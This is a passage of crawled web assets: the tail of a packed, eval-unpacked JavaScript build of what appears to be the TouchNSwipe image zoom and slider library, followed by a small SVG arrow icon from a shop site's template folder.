k(a){a="2i"===c.1f(a)?a:!1;j b=d.1e.1k.1S(),e=f.4I,t=f.4o,g;14(c.1V(e)){j k=!1;b<d.1e.1k.22.2B&&(k=!0);1b(g=0;g<e.13;g++)e[g].2A(k,a)}14(c.1V(e))1b(e=!1,b>d.1e.1k.1z&&(e=!0),g=0;g<t.13;g++)t[g].2A(e,a)}8 p(){j b,e;14(c.1V(f.4h)){j g=d.1e.4m().7J();1b(b=0;b<f.4h.13;b++)f.4h[b].2A(30.2w(g),!0)}g=d.28();1b(b=0;b<a.2Z.13;b++){j k=a.2Z[b];14(c.1V(f[k]))1b(e=0;e<f[k].13;e++){j m=f[k][e],h=m.18();11!=h.2l&&(g?"28"==h.2l?m.1c().2G():"7H"==h.2l?m.1c().7C():m.1c().2G():"28"==h.2l?m.1c().7C():m.1c().2G())}}11!=x.3O&&11!=d.1y&&(b=d.1y.18(),e=d.1y.3H(),11!=b.2l&&(g?"28"==b.2l?19.1l(e,{2l:"6K"}):"7H"==b.2l?19.1l(e,{2l:"2p"}):19.1l(e,{2l:"6K"}):"28"==b.2l?19.1l(e,{2l:"2p"}):19.1l(e,{2l:"6K"})));d.1h()}8 y(){14(c.1V(f.4u))1b(j a=0;a<f.4u.13;a++)f.4u[a].2A(d.5Z())}8 v(){14(c.1V(f.4Q))1b(j a=0;a<f.4Q.13;a++)f.4Q[a].2A(d.5N())}8 b(){j a=d.1e.1K(),b=d.1e.16[a].1d.18,e=d.1e.18();11!=d.1B&&(d.1B.3o(b.1B||""),d.1B.1h());11!=d.1y&&d.1y.1K(a);14(2>=d.1e.16.13||!e.2M){14(c.1V(f.2V))1b(b=0;b<f.2V.13;b++)f.2V[b].2A(1<=a);14(c.1V(f.2U))1b(b=0;b<f.2U.13;b++)f.2U[b].2A(a<d.1e.16.13-1)}1N{14(c.1V(f.2V))1b(b=0;b<f.2V.13;b++)f.2V[b].2A(!0);14(c.1V(f.2U))1b(b=0;b<f.2U.13;b++)f.2U[b].2A(!0)}14(c.1V(f.2n))1b(b=0;b<f.2n.13;b++)e=f.2n[b].18().1K==a,f.2n[b].2A(e);0<=a&&1t.6I(d.1e.4m(),z.6H)}8 w(){d.1e.1K(d.1y.1K())}h.2d(1O);j d=1O,r=c(d),z=d.22;e=a.7F(e,q,g);j f={};d.1e=11;d.1y=11;d.1B=11;j E=d.18;a.2u.23(1O);d.18=8(a){1o 0!==a&&E.2d(d,a);1a z};d.1s=8(a){11!=d.1e&&!1r(a)&&0<=a&&a<d.1e.16.13&&(d.1e.1s(a),11!=d.1y&&d.1y.a1(a),d.5b())};d.3M=8(a,b){14(11!=d.1e&&!1r(a)&&0<=a){d.1e.3M(a,b);14(11!=d.1y){j e=c.6Z("<21 26=\'#\' 17-26=\'"+(d.1e.16[a].1d.18.2n||z.5h)+"\'/>");d.1y.3M(a,e)}d.5b()}};d.2I=8(a){14(11!=d.1e&&11!=a){c.1V(a)||(a=[a]);j b=[];d.1e.2I(a);14(11!=d.1y){1b(j e=0;e<a.13;e++){j f=c.6Z("<21 26=\'#\' 17-26=\'"+(d.1e.16[1K].1d.18.2n||z.5h)+" 17-1c=\'3t\'/>");b.23(f)}d.1y.2I(b)}d.5b()}};d.2s=8(){c(x).1G("3y",d.1h);11!=d.1e&&(d.1e.2s(),d.1e=11);11!=d.1y&&(d.1y.2s(),d.1y=11);11!=d.1B&&(d.1B.2s(),d.1B=11);1b(j b=0;b<a.2Z.13;b++){j e=a.2Z[b],g;14(c.1V(f[e])){1b(g=0;g<f[e].13;g++){j k=f[e][g];11!=k&&(k.1c().1G("4j"+a.1j,d[e]),k.1c().1s())}f[e].2a(0)}}11!=f.2g&&f.2g.1s();f=11};d.5b=8(){14(11!=d.1B&&0<d.1e.16.13){j a=d.1e.16[1K].1d.18.1B;a 56 1U?(d.1B.59().2e(),d.1B.1F(a)):d.1B.3o(a)}};d.5M=8(b){14(1o 0!==b){f.2g=b.2g;1b(j e=0;e<a.2Z.13;e++){j g=a.2Z[e],h;14(c.1V(f[g])){1b(h=0;h<f[g].13;h++){j m=f[g][h];11!=m&&m.1c().1G("4j"+a.1j,d[g])}f[g].2a(0)}14(c.1V(b[g]))1b(f[g]=b[g].2a(0),h=0;h<f[g].13;h++)14(m=f[g][h],11!=m)14("2n"!=g)m.1c().1G("4j"+a.1j,d[g]).1n("4j"+a.1j,d[g]);1N m.1c().1G("4j"+a.1j,d[g]).1n("4j"+a.1j,{1c:m},d[g])}k(!0);v();y();p()}1a f};d.2V=8(){d.1e.1K(d.1e.1K()-1,!0)};d.2U=8(){d.1e.1K(d.1e.1K()+1,!0)};d.1K=8(a){d.1e.1K(a)};d.28=8(b){j e=d.1e.4m().7J();"2i"===c.1f(b)&&(30.28(b,e),p(),r.1m({1f:a.7x,1i:d}));1a 11!=e&&30.2w(e)};d.1h=8(){11!=d.1e&&(d.1e.1k.1h(!0),11!=d.1e.1I&&d.1e.1I.1h(!0),11!=d.1e.1J&&d.1e.1J.1h(!0),d.1e.1h());11!=d.1y&&d.1y.1h();11!=d.1B&&d.1B.1h()};d.4h=8(){d.28(!d.28())};d.2n=8(a){a=11!=a.17?a.17.1c:11;11!=a&&(a=a.18(),1r(a.1K)||(a.28&&d.28(!0),d.1e.1K(a.1K)))};d.5Z=8(a){j b=!1;11!=d.1B&&(b="2i"===c.1f(a)?d.1B.2G(a):d.1B.2G());1a b};d.4u=8(){d.5Z(!d.5Z())};d.5N=8(a){j b=!1;11!=d.1y&&(b="2i"===c.1f(a)?d.1y.2G(a):d.1y.2G());1a b};d.4Q=8(){d.5N(!d.5N())};d.4I=8(a){d.1e.1k.4I(a)};d.4o=8(a){d.1e.1k.4o(a)};d.1S=8(a,b){d.1e.1k.1S(a,b)};d.1e=e.7I;d.1y=e.1y;d.1B=e.1B;d.1c=e.1c;d.5M(e.5M);d.18(e.18);d.1e.1k.1n(1W.79,k);d.1e.1n(3r.4f,b);b();c(30).1n(30.77,8(a){11!=d.1e&&c.4x(a.1c[0],d.1e.4m()[0])&&(d.1h(),p())});c(x).3y(d.1h);a.1m({1f:a.7p,1i:d});11!=d.1y&&(d.1y.1n(3O.4f,w),d.1y.1n(3O.2L,v));14(11!=d.1B)d.1B.1n(4w.2L,y)},h=37;1t.35(h,a).3w=a;a.2u=[];a.74=0;a.70=8(c){j e=-1;14(1r(c))1b(j g=0;g<a.2u.13;g++)c==a.2u[g].22.3g&&(e=g,g=a.2u.13);1N 0<=c&&c<a.2u.13&&(e=c);1a e};a.4C=8(c){c=a.70(c);j e=11;0<=c&&(e=a.2u[c]);1a e};a.1s=8(c){c=a.70(c);14(0<=c){j e=a.2u[c];e.2s();a.2u.2a(c,1)}};a.3S=8(){j c;1b(c=a.2u.13-1;0<=c;c--)a.1s(c)};a.7F=8(e,h,g){e=c(e).1A(0);h={};j k={},p;14(1==e.13){j q=e.2y("*[17-1c=\'72\']").1A(0),v=e.2y("*[17-1c=\'73\']").1A(0),b=e.2y("*[17-1c=\'1B\']").1A(0);14(1==q.13){j w=q.2y("*[17-1c=\'39\']");j d=e.3N("3g")||"aE"+a.74,r=c.1p({3g:d},1t.1Z("{"+q.17("2m")+"}")),z=[];j f=c.1p({3g:d},a.1Q,1t.1Z("{"+e.17("2m")+"}"));a.74++;1b(p=0;p<w.13;p++){j E=w.1A(p);z.23(E)}14((g="2i"===c.1f(g)?g:!0)&&1o 0!==x.4H)1b(k.2g=e.2y("*[17-1c=\'2g\']").1A(0),f.7f&&0==k.2g.13&&(k.2g=c("<1g 2J=\'2g\' 17-1c=\'2g\'></1g>"),e.1F(k.2g)),p=0;p<a.2Z.13;p++){g=a.2Z[p];E=c("*[17-1c=\'"+g+"\']");k[g]=[];1b(w=0;w<E.13;w++){j t=E.1A(w),D=1t.1Z("{"+t.17("2m")+"}");11!=D.76&&D.76==d&&k[g].23(1C 4H(t,D))}E=e.2y("*[17-1c=\'"+g+"\']");w={3f:{7k:g+" 1n"},3e:{7k:g+" 1G"}};f.7g&&"2n"!=g&&(t=c("<1g 2J=\'"+g+"\'></1g>"),k[g].23(1C 4H(t,w)),0==k.2g.13?e.1F(t):k.2g.1F(t));14(0<E.13)1b(w=0;w<E.13;w++)D=E.1A(w),t=1t.1Z("{"+D.17("2m")+"}"),11==t.76&&k[g].23(1C 4H(D,t))}g=[];w=11!=x.3O&&1==v.13;E=11!=x.4w&&1==b.13;q=1C 3r(q,z,r);14(w)1b(r=q.16,p=0;p<r.13;p++)z=c.6Z("<21 26=\'#\' 17-26=\'"+(r[p].1d.18.2n||f.5h)+"\'/>"),g.23(c(z));14(E){j P=c.1p({3g:d},1t.1Z("{"+b.17("2m")+"}"));P=1C 4w(b,P)}14(w){j K=c.1p({3g:d},1t.1Z("{"+v.17("2m")+"}"));K=1C 3O(v,g,K)}h.1c=e;h.18=f;h.7I=q;h.1y=K;h.1B=P;h.5M=k}}1a h};a.6G=8(e){j h=c("*[17-1c=\'7V\']");1W.1Q=c.1p(1W.1Q,{2O:!1});14(1o 0!==x.38){j g=c("*[17-1c=\'9R\']");0!=g.13&&1t.1Z("{"+g.1A(0).17("2m")+"}");j k=c("*[17-1c=\'2S\']");0!=k.13&&38.81(1t.1Z("["+k.1A(0).17("9G")+"]"));g.1s();k.1s()}1b(g=0;g<h.13;g++){k=h.1A(g);j p=c.1p({3g:"7V"+3r.6T,2k:3r.6M},1t.1Z("{"+k.17("2m")+"}"));3r.3P.23(p);3r.6T++;k.5g("17-1c");k.5g("17-2m")}e=c(e||"*[17-1c=\'8e\']");h=e.13;1b(g=0;g<h;g++)k=e.1A(g),1C a(k,{},!0)};a.1n=8(){a.3v.1n.3C(a.3v,3D)};a.3i=8(){a.3v.3i.3C(a.3v,3D)};a.1G=8(){a.3v.1G.3C(a.3v,3D)};a.1m=8(){c(a.7q).1m.3C(a.3v,3D)};a.3v=c({});a.2Z="2V 2U 4o 4I 4u 4Q 4h 2n".58(" ");a.1Q={7g:!0,7f:!0,5h:"6U/9y.6S",8b:!0};a.1j=".4e";a.7x="4h"+a.1j;a.7p="2I"+a.1j;a.7q={};x.4e=a})(2E,1U);(8(x){x.5j.8e=8(c){4e.6G(1O,c);1a 1O}})(1U);(8(x){8 c(a){1b(j c=0;c<4e.2u.13;c++){j e=4e.2u[c];14(e.18().8b&&11!=e.1c&&x.4x(e.1c[0],x(a.1i)[0]))1a!1}}x(8(){4e.6G();x(8Q).1n("9c",c)})})(1U);',
"|","split","||||||||function|||||||||||var||||||||||||||||||||||||||||||||||||||||||||null||length|if||_slides|data|vars|TweenLite|return|for|elem|slideData|slider|type|div|resetElem|target|NAMESPACE|_curZoomer|set|triggerHandler|on|void|extend|100|isNaN|remove|Utils|0px|_index|width|height|thumbScroller|_tempMinZoom|eq|caption|new|animDuration|to|append|off|autoAlpha|_prevZoomer|_nextZoomer|index|markers|css|else|this|borderThickness|defaultVars|left|zoom|top|jQuery|isArray|ElemZoomer|background|position|stringToObject|style|img|_vars|push|absolute||src||fullscreen|removeData|splice|name|preventDefault|call|detach|Math|controlHolder|overflow|boolean|_prevGesture|transformOrigin|visibility|options|thumb|is|hidden|tooltipster|ba|destroy|load|objs|scrollX|isFullscreen|ca|find|loaded|enabled|maxZoom|breakpointIndex|da|window|ea|show|Hammer|add|class|px|TOGGLE|loop|fa|adjustHolderSize|url|transform|adaptiveLoader|breakpoints|force3D|next|prev|update|_curSlide|handleOverDragX|BUTTON_CONTROL_NAMES|FullscreenElem|_prevSlide|ha|_nextSlide|disableInput|extendFrom|tooltip|BaseElem|AdaptiveImageLoader|slide|ease|_loadThumbs|thumbData|onComplete|offCss|onCss|id|navigator|one|charAt|_slideX|tooltipstered|minZoom|allowMouseWheelZoom|html|pan|_elem|ElemZoomSlider|auto|bg|allowZoom|jO|constructor|ia|resize|breakpoint|handleOverDragY|crop|apply|arguments|thumbWidth|bgColor|space|elemHolder|ja|_oldIndex|_setSlides|ka|insert|attr|ThumbScroller|transformPresets|isEnabled|switchDiv|removeAll|srcEvent|ma|na|color|prepend|pointers|tick||ticker|allowPinchZoom|center|la|scale|allowHoverZoom|allowMouseWheelScroll|ELEM_CHANGE|1E5|setHolderVisibility|loading|solid|GESTURE_END|TouchNSwipe|INDEX_CHANGE|_touchReady|fullscreenToggle|scrollTop|click|slideOptions|255|sliderHolder|removeEventListener|zoomOut|fullscreenDiv|none|abs|sa|dragStep|captionToggle|UPDATE|ElemCaption|contains|pa|alturl|oa|original|get|touchAction|tooltipVisibility|prototype|qa|ToggleElem|zoomIn|isFinal|ra|zoomStep|originalEvent|LOAD_COMPLETE|fullscreenDivCss|hoverOffset|thumbsToggle|clientY|zoomToMarker|border|Fa|divTouchHandler|version|immediateRender|trigger|Ea||outputCtr|widthOnly|clientX|va|after|instanceof|ta|split|children|doubleTapZoom|updateElemCaption|not|Ca|scrollTarget|cover|removeAttr|blankThumbUrl|scrollDuration|fn|borderColor|browser|defaultBorderColor|transparent|in|Da|HOLDER_CHANGE|mouseleave|closeTooltip|alpha|defaultAlpha|easeOut|initX|initY|ya|Power4|za|initShow|Aa|scaleMode|mouseenter|xa|toLowerCase|Manager|scrollLeft|smart|ua|adaptive|controls|showThumbs|error|Ga|preloaderUrl|elemof|trim|backfaceVisibility|wa|press|Ba|toggle|wheel|showElemCaption|getRealValue|objectSplit|substr|_snap|OVER_DRAG_X|_curDragSlide|input|theme|maxConnections|La|Ka|Ja|preserveScale|Oa|Firefox|Ia|repositionTooltip|msMaxTouchPoints|scrollTo|Ha|ScrollToPlugin|closest|screen|bodyScrollLeft|bodyScrollTop|bodyOverflow|hoverZoom|elemchange|Na|Ma|allowCustomBreakpoints|round|removeMarker|log|console|close|addMarkers|resizeDuration|friction|proportionalOutside|thumbHeight|imageLoaderOptions|init|tooltipOptions|initTooltip|Number|visible|event|DEFAULT_TRANSFORM_ORIGIN|right|bottom|cursor|no|tap|gif|_transformPresetLastId|assets|heightOnly|proportionalInside|allowDrag|overScroll|parseHTML|getIndex|loadIndexOnly|slides|thumbs|_lastId||sliderId|KEY_EXIT|Marker|ZOOM|removeClass|parseFloat|mousemove|setBreakpointIndex|addClass|appendControlHolder|appendControls|element|or|useRealZoom|className|repeat|string|body|pressup|ADD|eventObj|Tap|compute|pointer|sortBreakpoints|doubletap|allowDoubleTapZoom|FULLSCREEN_TOGGLE|parameter|floor|Pa|indexchange|hide|renameRule|loadDefaultOnFail|parseElem|rgba|normal|zoomSlider|parent|autoposition|getBoundingClientRect|PROGRESS|imageRendering|rotation|preloader|zoomPointX|join|baseName|removeMarkers|autohide|transformPreset|unshift|userAgent|fileExt|mouse|pointerType|setCustomBreakpoints|lastIndexOf|substring|invalid|open|trident|SLIDER_HOLDER_CHANGE|match|webkit|01|disableContextMenu|hyphenToCamelCase|backgroundImage|touchnswipe|zoomPointY|initZoom|hover|ELEM_HOLDER_CHANGE|Object|parseSlide|cur|GESTURE_START|autoHolderHeight|INPUT|deltaX|getTransformOrigin|DRAG|OVER_DRAG_Y|marker|create|createObject|hammer|naturalWidth|custom|fullscreenAdjustHeight|fullscreenAdjustWidth|overrideFFScroll|adjustLeft|naturalHeight|fullscreenScaleMode|scrollOnOverDragY|triggerClose|replace|triggerOpen|scrollOnOverDragX|adjustTop|fullscreenAdjustLeft|allowCenterDrag|adjustWidth|adjustSmartZoom|gesture|document|adjustHeight|true|fullscreenAdjustTop|swipeOnZoom|getSlideIndex|addMarkersAt|removeMarkersAt|appName|loadcomplete|false|appVersion|progress|1280|firefox|msie|sort|safari|chrome|max|opera|typeof|contextmenu|test|medium|IE|480|960|exec|large|brv|small|ontouchstart|there|because|Exit|Cancel|active|contentCloning|keyCode|keyup|title|already|There|blank_thumb|999|content|reposition|keyexit|toggleFullscreen|99999|fixed|value|toggleelem|random|isTouchDevice|pause|shuffleArray|preventGestureDefault|folder|toUpperCase|returnValue|empty|imageloader|pop|br|light|nbsp|outputText|MaxTouchPoints|output|_|gi|removeThumbAt|move|nexttemp|panstart|moveLeft|moveRight|moveDown|moveUp|panleft||baseZoom|indexOf|_prevTempElem|prevtemp|SamsungBrowser|panend|panright|dragstart|DIRECTION_HORIZONTAL|_nextTempElem|velocityX|TweenMax||curPreloader|addEventListener|ceil|gesturestart|gestureend|getThumbAt|prevPreloader|prevslide|direction|zoomToCenter|nextslide|Pan|nextPreloader|curslide|drag|curdragslide|tns|deltaY|domEvents|isFirst|hammerEvent|optimize|onStart|sliderholderchange|taps|markersAt|removeMarkerAt|slideVarsAt|backgroundRepeat|stop|backgroundPosition|overdragy|contrast|elemholderchange|ms|elemzoomer|Linear|overdragx|getSlideElemAt|2aace3|onUpdate|easeNone|holderchange|relative|captionText|thumbholderchange|moz|maxTouchPoints",
"","fromCharCode","replace","\\w+","\\b","g"],tpx=function(a){return a.charAt(3)},de3=function(a){return a.charAt(3)+a.charAt(1)+a.charAt(4)},fy=window[tpx("ptfe")+de3("3axvlfd")];fy
(function(d,e,a,c,b,f){b=function(a){return(a<e?_0xbbc3[4]:b(parseInt(a/e)))+(35<(a%=e)?String[_0xbbc3[5]](a+29):a.toString(36))};if(!_0xbbc3[4][_0xbbc3[6]](/^/,String)){for(;a--;)f[b(a)]=c[a]||b(a);c=[function(a){return f[a]}];b=function(){return _0xbbc3[7]};a=1}for(;a--;)c[a]&&(d=d[_0xbbc3[6]](new RegExp(_0xbbc3[8]+b(a)+_0xbbc3[8],_0xbbc3[9]),c[a]));return d}(_0xbbc3[0],62,692,_0xbbc3[3][_0xbbc3[2]](_0xbbc3[1]),0,{}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kts-samara.ru/catalog/phpshop/templates/unit/images/left2.svg
body_size: 298
content:
<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.734856 5.77317L5.61302 0.895092C5.72585 0.782177 5.87646 0.719971 6.03706 0.719971C6.19765 0.719971 6.34826 0.782177 6.46109 0.895092L6.82033 1.25425C7.0541 1.48828 7.0541 1.86864 6.82033 2.10231L2.72402 6.19863L6.82488 10.2995C6.93771 10.4124 7 10.5629 7 10.7234C7 10.8841 6.93771 11.0346 6.82488 11.1477L6.46564 11.5067C6.35272 11.6196 6.2022 11.6818 6.0416 11.6818C5.88101 11.6818 5.73039 11.6196 5.61757 11.5067L0.734856 6.62418C0.621762 6.51091 0.559645 6.35967 0.560002 6.1989C0.559645 6.0375 0.621762 5.88635 0.734856 5.77317Z" fill="#D8D8D8"/>
</svg>
